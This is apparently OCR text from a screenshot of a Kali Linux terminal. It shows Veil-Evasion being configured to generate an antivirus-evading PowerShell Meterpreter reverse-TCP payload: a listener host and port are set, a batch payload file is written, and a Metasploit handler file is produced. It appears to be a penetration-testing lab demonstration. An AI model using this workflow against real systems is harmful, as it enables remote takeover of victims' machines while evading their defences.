 root@kali:/home/sandesh
File Actions Edit View Help
root@kali:/home/sandesh sandesh@kali: ~
ors
SLEEP X Optional: Sleep "Y" seconds, check
if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC t
ime zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 10.0.2.15
[powershell/meterpreter/rev_tcp>>]: set LPORT 8080
[powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): sand
esh
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/sandesh.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/san
desh.rc
Hit enter to continue...
KALI
BY OFFENSIVE SECURITY